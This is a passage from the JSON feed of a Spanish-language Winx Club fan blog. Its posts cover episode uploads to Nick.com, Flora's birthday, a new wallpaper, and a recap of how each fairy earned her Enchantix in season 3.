\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s72-c\/winx-100-episodes-unlocked-1x1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6183770273439027734"},"published":{"$t":"2014-03-01T19:30:00.000+01:00"},"updated":{"$t":"2014-03-01T16:24:50.151+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"}],"title":{"type":"text","$t":"¡Feliz cumpleaños Flora!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHoy, 1 de marzo, es el cumpleaños de nuestra dulce Flora.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡Muchas felicidades!, seguiremos disfrutando de las nuevas aventuras que la esperan en la 6º temporada ;)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s1600\/Happy-Birthday-Flora.png\" height=\"348\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6183770273439027734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/03\/feliz-cumpleanos-flora.html","title":"¡Feliz cumpleaños Flora!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSHWp_VzVIjtPPPktfTVaW93AscbNzLGNzjjRjpiQJEgBBqima_NHmXphZycYVzU2jtCt_ZgdKffFlvKjRs37JRZ0bQWBzJXQMWWmzhYjVGP2U15O7Yed_rLdATsPGY1irhV3fVWdcoQA\/s72-c\/Happy-Birthday-Flora.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8447305314428514148"},"published":{"$t":"2014-01-30T18:00:00.000+01:00"},"updated":{"$t":"2014-01-30T18:00:03.280+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"}],"title":{"type":"text","$t":"¡Nuevo fondo de pantalla Winx Club Bloomix y City Girl!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s1600\/WinxClub10thTWC.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s1600\/WinxClub10thTWC.png\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8447305314428514148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8447305314428514148"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nuevo-fondo-de-pantalla-winx-club.html","title":"¡Nuevo fondo de pantalla Winx Club Bloomix y City Girl!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhydHiXzXsOJs4Jw28OCn3ZmBXwQQSMZJZIOdE7dTbruPLPeahNAMdpI1-2blBIYifDc_JyVIgQLVZAbJvr65RHBXAyNWlhX2sv_qx-pmyCsgW5JcEq7Xi70I_Hoemz6D2xXAsiFqRr9i8\/s72-c\/WinxClub10thTWC.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3856958151507831203"},"published":{"$t":"2014-01-28T18:00:00.000+01:00"},"updated":{"$t":"2014-01-28T18:00:01.117+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10º Aniversario Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"}],"title":{"type":"text","$t":"Especial 10º Aniversario Winx Club: 3º temporada"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s1600\/Cap+1+(5).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxHiMfpgd447Qa3tYjROR5urFQzKmqltnjO_FSmqCQ2fM3h9rhIQGHvUe2npeHB4q1t3iK77qg0Eb3SS18f9_0ZXu9XP7DdcPJAU-SIuqR7eALkj_hf_Fc9v93PJ0mUoAd2SoVfC96JfE\/s1600\/Cap+1+(5).png\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nWinx Club empieza su tercer año en Alfea y las chicas aprenden sobre las transformaciones únicas de Enchantix. \u0026nbsp;Las han conseguido tras sacrificarse por alguien de su propio mundo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT-VD30VNqZQZLZkob0kjDFqfcHFS2q1ek0ovwsbRHjNvuQLQGe1y-IgUz7p0q64vOsttkEay-tnJAmRNDnCKbZw2Xj3QgwnLRZcdF2saorSDM8Dy0WWJ8iu_eiFb5H4AkQ9QNQ1ifOuM\/s1600\/Cap+6+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+(5).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFB5rvigLWv_M2gsDceoGpWUFm2hsdd-aSQX9JnWAhoavBkXP6YByoWRqRehrCWJ1RJwcLcKLHBUJNfFLWMQZ2zD2sTrmizkptuPxtfBjKcuhulc4As2vd7DYPosVlmtCmoXMIUuumnAM\/s1600\/Cap+6+(5).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ELayla:\u003C\/b\u003E Estando en Andros, pierde la vista luchando con Valtor. La reina de las sirenas posee un cetro mágico con el que le dice que podría recuperar la vista. Pero en un intento de salvarla resulta herida y Layla prefiere salvarla a ella que recuperar la vista y gana el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+(4).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiShRiuC4EaHbQbr_s-mZ3veFHfIFbYbFaMO0mzXppCrS69uHXWZQLFKL_B-rwLO0vlWQ7jxBy3s2CMiSqXZWYc0HWQXqX1q1DZrc-RUfEbM9lBldCS_S2hd9bH0AdJLJbwtPQj3x2lU4\/s1600\/Cap+8+(4).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qVcdGuLq0BvKsAuy95fRorQeIbnwTaJxz17rchyphenhyphen9lU0ruZiaL2Pjqf2hHSBLVXbladNc9dnCJ3SUaUpbtBbaM5IBCCbZhAoVvP4Ds5z3V2jgo4Mg8NDKHffsIFnoBFiEJgiPBDEqXXE\/s1600\/Cap+19+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EStella: \u003C\/b\u003EEn la arruinada fiesta de Eraklyon, salva a su padre de unos feroces dragones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKYMmq0-SQJwWnHmydbggsPtCLcxUhvW6sjcomj-goO_nDm9s4tbWSXPyT7hLdLED_pngLwqbiOLlX244wND-ldQXkVnPOm_2daGAdkuOwJPGyjnmZ7PZ1VbuXeVg5uD4OCNuTHjeczo\/s1600\/Cap+10+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YDNKekQo8XLYW31Zl9Slsv3wsfak6bzfSFocOAV-4l0gQm0mJu0BIRx0sXxL6VOioYi8lAtGArZfCPS465cQ6gYBW6Yg46dMeEBUPJTa_Es70Drn_AYPgNqKnOCLSnO6iV4hlch4V-w\/s1600\/Cap+10+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EMusa:\u003C\/b\u003E Las Trix asaltaron la biblioteca secreta de Alfea y se provocó un incendio terrible. Galatea, la princesa de Melodía, quedó atrapada en el fuego y Musa la rescató, ganando el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46RIVF2v5gXkMEXQfP6e2erlUbS109-pI3hcsHMeEbGJq3QIjthK80n89iHcZZTocRHAmNpajVQbKyx_Uac84Lkq6Lfgpq04WCir9sgtj6djr9P1J9XRQHdImJyuZOn4U8r7WCYJjMnY\/s1600\/Cap+12+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyTBGvCEyPN41Jt6amUIYKjdersVr4j2xc3JhbOhp5WknJeT6gj1TP6JYloJ8o2FdIrZoJd50z_D9hF9dqCOttA8NY1qfkDZuLlBQ74jOKmAUpWbjWJU1j2tE7Y2BetkJA5ji1icGcsJM\/s1600\/Cap+12+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EFlora:\u003C\/b\u003E En Linphea, buscando un antídoto para Faragonda, la hermana menor de Flora (llamada Miele) cayó al agua y Flora se sacrificó por ella, dispuesta a morir ahogada para salvarla, ganando el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+(2).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBVlLGzXPgEMQbwwv2WTS6bJI-uV1m_xalz4-_K4Q4lOBuJas4X2BVN5uk-ZPjxVVEZgPrQ2xLb1mYQfEpWWqFdkU3AJ316d6TIGNymJ_vO3YA1f8Wf95E2NFeJI7dBQfARbgiHiAilU\/s1600\/Cap+13+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+(3).png\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1uzZ8B9uhfRa30aJy8QVBnkqQQMZrf_DoGm27WqSoJ-WGzSFcSBDoBcR4fbTx5YUBiwsYrvVBIIn5JV7scxmzrOEim5oQSvAJCB7mvGfTxt7rMT8N3bwGK2hmrl4sPNyCW4mHrMuDSA\/s1600\/Cap+13+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETecna:\u003C\/b\u003E Cerró el portal de la dimensión Omega en Andros y ganó el Enchantix.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2lXrWFQOPS-rbvyhJ1_clk1n8T-9isZSS8h7zqOGqbRlgN0v9CbNZi-unCcKwxqHRodnTclwaWyYRR8J3yYQ0_VP_U-xDceYY65gkcAC2Gr9p7VDHTuuyBdIgxbWH3Ev9Y00Og81vL_c\/s1600\/Cap+16+(1).png\"\u003E\u003Cimg border=\"0\" height=\"240\" 